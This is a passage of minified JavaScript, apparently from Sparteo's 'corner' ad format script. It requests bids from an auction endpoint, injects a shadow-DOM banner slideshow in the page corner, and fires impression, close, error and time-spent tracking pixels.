n=oe(ye,this).makeCreativeTracking(t.tracker);ae(de,this,new Qt(t,n,e)),oe(de,this).render(oe(le,this)),se(be,this,Se).call(this),n.pixels(n.urlCreativeImpression())}},{key:"hide",value:function(){oe(fe,this).classList.remove("corner--show"),oe(de,this)&&(oe(de,this).dispose(),ae(de,this,null)),oe(le,this).innerHTML=""}},{key:"bindClose",value:function(t){var e=this;oe(he,this).addEventListener("click",function(){se(be,e,Ce).call(e),t()},{passive:!0})}},{key:"isInjected",value:function(){return oe(ce,this)}}])&&ee(t.prototype,e),n&&ee(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function we(t,e){oe(le,this).style.width="".concat(t,"px"),oe(le,this).style.height="".concat(e,"px")}function ge(t){oe(fe,this).classList.remove("corner--scale-1","corner--scale-4","corner--scale-5","corner--scale-6"),oe(fe,this).classList.add("corner--scale-".concat(t))}function ke(t){try{var e=t.createElement("style");e.textContent="\n.corner {\n    position: fixed;\n    bottom: 150px;\n    right: -100%;\n    height: auto;\n    width: auto;\n    background: #000;\n    box-sizing: content-box;\n    transition: width 0.1s ease-out, height 0.1s ease-out, transform 0.1s ease-out;\n    transform-origin: bottom right;\n    z-index: 214748364536;\n}\n.corner--show {\n    right: 0;\n}\n.corner--scale-4 {\n    transform: scale(0.4);\n}\n.corner--scale-5 {\n    transform: scale(0.5);\n}\n.corner--scale-5 .corner-close {\n    transform: scale(0.6);\n}\n.corner--scale-6 {\n    transform: scale(0.6);\n}\n.corner--scale-6 .corner-close {\n    transform: scale(0.6);\n}\n\n.corner iframe {\n    background: #fff;\n}\n\n.corner-close {\n    position: absolute;\n    width: 50px;\n    height: 50px;\n    left: 0;\n    top: 0;\n    z-index: 2147483638;\n    cursor: pointer;\n    transform: translate(0, 0);\n    transform-origin: top left;\n    background: radial-gradient(circle, rgba(0,0,0,.15) 0%, rgba(0,0,0,0) 80%);\n}\n.corner-close::before,\n.corner-close::after {\n    content: '';\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    height: 2px;\n    width: 30px;\n    margin-left: -15px;\n    background-color: #fff;\n    transform: rotate(45deg);\n    transform-origin: center center;\n}\n.corner-close::after {\n    transform: rotate(-45deg);\n}\n\n",ae(he,this,t.createElement("div")),oe(he,this).setAttribute("class","corner-close"),ae(le,this,t.createElement("div")),oe(le,this).setAttribute("class","corner-container"),ae(fe,this,t.createElement("div")),oe(fe,this).setAttribute("class","corner"),oe(fe,this).appendChild(oe(le,this)),oe(fe,this).appendChild(oe(he,this)),ae(ue,this,t.createElement("div")),oe(ue,this).setAttribute("id",oe(ve,this)),oe(ue,this).attachShadow({mode:"open"}),oe(ue,this).shadowRoot.appendChild(e),oe(ue,this).shadowRoot.appendChild(oe(fe,this)),t.body.appendChild(oe(ue,this)),ae(ce,this,!0)}catch(t){oe(ye,this).pixels(oe(ye,this).urlTechnicalMessage("CO2","Corner: Unable to inject corner container: ".concat(t.message)))}}function Se(){oe(fe,this).classList.add("corner--show")}function Ce(){oe(ue,this).remove()}function Ae(t){return Ae="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ae(t)}function Ee(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",i=n.toStringTag||"@@toStringTag";function o(n,r,i,o){var c=r&&r.prototype instanceof s?r:s,u=Object.create(c.prototype);return Oe(u,"_invoke",function(n,r,i){var o,s,c,u=0,l=i||[],h=!1,f={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return o=e,s=0,c=t,f.n=n,a}};function p(n,r){for(s=n,c=r,e=0;!h&&u&&!i&&e<l.length;e++){var i,o=l[e],p=f.p,d=o[2];n>3?(i=d===r)&&(c=o[(s=o[4])?5:(s=3,3)],o[4]=o[5]=t):o[0]<=p&&((i=n<2&&p<o[1])?(s=0,f.v=r,f.n=o[1]):p<d&&(i=n<3||o[0]>r||r>d)&&(o[4]=n,o[5]=r,f.n=d,s=0))}if(i||n>1)return a;throw h=!0,r}return function(i,l,d){if(u>1)throw TypeError("Generator is already running");for(h&&1===l&&p(l,d),s=l,c=d;(e=s<2?t:c)||!h;){o||(s?s<3?(s>1&&(f.n=-1),p(s,c)):f.n=c:f.v=c);try{if(u=2,o){if(s||(i="next"),e=o[i]){if(!(e=e.call(o,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,s<2&&(s=0)}else 1===s&&(e=o.return)&&e.call(o),s<2&&(c=TypeError("The iterator does not provide a '"+i+"' method"),s=1);o=t}else if((e=(h=f.n<0)?c:n.call(r,f))!==a)break}catch(e){o=t,s=1,c=e}finally{u=1}}return{value:e,done:h}}}(n,i,o),!0),u}var a={};function s(){}function c(){}function u(){}e=Object.getPrototypeOf;var l=[][r]?e(e([][r]())):(Oe(e={},r,function(){return this}),e),h=u.prototype=s.prototype=Object.create(l);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,u):(t.__proto__=u,Oe(t,i,"GeneratorFunction")),t.prototype=Object.create(h),t}return c.prototype=u,Oe(h,"constructor",u),Oe(u,"constructor",c),c.displayName="GeneratorFunction",Oe(u,i,"GeneratorFunction"),Oe(h),Oe(h,i,"Generator"),Oe(h,r,function(){return this}),Oe(h,"toString",function(){return"[object Generator]"}),(Ee=function(){return{w:o,m:f}})()}function Oe(t,e,n,r){var i=Object.defineProperty;try{i({},"",{})}catch(t){i=0}Oe=function(t,e,n,r){function o(e,n){Oe(t,e,function(t){return this._invoke(e,n,t)})}e?i?i(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(o("next",0),o("throw",1),o("return",2))},Oe(t,e,n,r)}function je(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,i)}function Me(t){return function(){var e=this,n=arguments;return new Promise(function(r,i){var o=t.apply(e,n);function a(t){je(o,r,i,a,s,"next",t)}function s(t){je(o,r,i,a,s,"throw",t)}a(void 0)})}}function _e(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Te(r.key),r)}}function Te(t){var e=function(t,e){if("object"!=Ae(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Ae(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Ae(e)?e:e+""}function Ie(t,e,n){We(t,e),e.set(t,n)}function We(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Pe(t,e){return t.get(Le(t,e))}function xe(t,e,n){return t.set(Le(t,e),n),n}function Le(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Re=new WeakMap,De=new WeakMap,Ne=new WeakMap,Be=new WeakMap,Ve=new WeakMap,He=new WeakMap,Ue=new WeakMap,qe=new WeakMap,ze=new WeakMap,Fe=new WeakMap,Ge=new WeakMap,Xe=new WeakMap,Je=new WeakMap,Ke=new WeakMap,Ye=new WeakMap,$e=new WeakMap,Qe=new WeakSet,Ze=function(){return e=function e(){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),We(n=this,r=Qe),r.add(n),Ie(this,Re,"https://bid.sparteo.com/auction"),Ie(this,De,void 0),Ie(this,Ne,2500),Ie(this,Be,7500),Ie(this,Ve,window.top.document),Ie(this,He,void 0),Ie(this,Ue,!1),Ie(this,qe,!1),Ie(this,ze,!1),Ie(this,Fe,[]),Ie(this,Ge,0),Ie(this,Xe,void 0),Ie(this,Je,void 0),Ie(this,Ke,void 0),Ie(this,Ye,void 0),Ie(this,$e,void 0);var i=JSON.parse(t(window.sptFormatConfig));xe(De,this,i.bidRequest),i.creatives?Le(Qe,this,tn).call(this,i):setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this))},(n=[{key:"showAd",value:function(t){"banner"===t.type&&Pe(He,this).showBanner(t,Pe($e,this))}}])&&_e(e.prototype,n),r&&_e(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function tn(t){Le(Qe,this,an).call(this,t.creatives),"bidRequest"in t&&xe(De,this,t.bidRequest),xe(Xe,this,1e3*t.slideDuration),xe(Be,this,1e3*t.slideDuration),xe(Ge,this,t.lastIndex),xe(Ye,this,t.tracker),xe(Ke,this,new R(t.tracker,Pe(Ve,this))),xe($e,this,t.securedCookies),xe(He,this,new me(Pe(Ve,this),t.uuid,Pe(Ke,this),t.device)),Pe(He,this).isInjected()&&(Le(Qe,this,ln).call(this),Le(Qe,this,un).call(this),Le(Qe,this,sn).call(this)),xe(Ue,this,!0)}function en(){return nn.apply(this,arguments)}function nn(){return(nn=Me(Ee().m(function e(){var n,r,i;return Ee().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,Le(Qe,this,rn).call(this);case 1:if(r=e.v,null!==(n=r.bidResponse)&&void 0!==n&&null!==(n=n.seatbid)&&void 0!==n&&n.length){try{i=JSON.parse(t(r.bidResponse.seatbid[0].bid[0].adm))}catch(t){Pe(Ke,this)&&Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO1","Corner: Unable to parse cornerData"))}Pe(Ue,this)?(Le(Qe,this,an).call(this,i.creatives),xe(Ge,this,i.lastIndex)):Le(Qe,this,tn).call(this,i),!Pe(He,this).isInjected()||Pe(qe,this)&&Pe(ze,this)||Le(Qe,this,sn).call(this)}else Pe(Ue,this)&&!Pe(qe,this)||setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this));case 2:return e.a(2)}},e,this)}))).apply(this,arguments)}function rn(){return on.apply(this,arguments)}function on(){return(on=Me(Ee().m(function t(){var e=this;return Ee().w(function(t){for(;;)if(0===t.n)return t.a(2,new Promise(function(t){try{var n=Pe(De,e);n.imp[0].ext.sparteo.params.adQuery.bidIndex=Pe(Ge,e);var r=new XMLHttpRequest;r.withCredentials=!0,r.timeout=Pe(Ne,e),r.onreadystatechange=function(){if(4===r.readyState){if(200===r.status)try{var n=JSON.parse(r.response);return t({bidResponse:n,error:""})}catch(n){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO3","Corner: Request error: BidResponse can't be parsed")),t({bidResponse:null,error:"BidResponse can't be parsed"})}return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO4","Corner: Request error: Server error")),t({bidResponse:null,error:"Server error"})}},r.ontimeout=function(){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO5","Corner: Request error: Server timeout")),t({bidResponse:null,error:"Server timeout"})},r.open("POST",Pe(Re,e),!0),r.setRequestHeader("Content-Type","text/plain"),r.send(JSON.stringify(n))}catch(n){var i="XHR error: "+n.toString();return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO6","Corner: Request error: ".concat(i))),t({bidResponse:null,error:i})}}))},t)}))).apply(this,arguments)}function an(t){xe(Fe,this,Pe(Fe,this).concat(t))}function sn(){var t=this;try{xe(qe,this,!0),Pe(Fe,this).length&&(xe(ze,this,!0),this.showAd(Pe(Fe,this).shift()),xe(Je,this,setInterval(function(){return Le(Qe,t,cn).call(t)},Pe(Xe,this))))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO7","Corner: Running slide error: ".concat(t.toString())))}}function cn(){try{1==Pe(Fe,this).length&&setTimeout(Le(Qe,this,en).bind(this),Pe(Xe,this)-2e3),Pe(Fe,this).length?this.showAd(Pe(Fe,this).shift()):(Pe(He,this).hide(),xe(ze,this,!1),clearInterval(Pe(Je,this)))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO8","Corner: Running slide error: ".concat(t.toString())))}}function un(){var t=this;Pe(He,this).bindClose(function(){Pe(Ke,t).pixels(Pe(Ke,t).urlCloseButton()),clearInterval(Pe(Je,t))})}function ln(){var t,e,n,r,i;new Z(Pe(Ye,this)),Pe(Ke,this).pixels([Pe(Ke,this).urlImpression()]),t=Pe(Ke,this),e=1,n=0,r=Date.now(),i=setInterval(function(){if(n+=Date.now()-r,r=Date.now(),n>=1e4){var o=Math.floor(n/1e3),a=t.urlSpentTime(o);t.pixels(a),n-=1e3*o,e++}e>12&&clearInterval(i)},500)}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){return new Ze},{once:!0,passive:!0}):new Ze})();</script>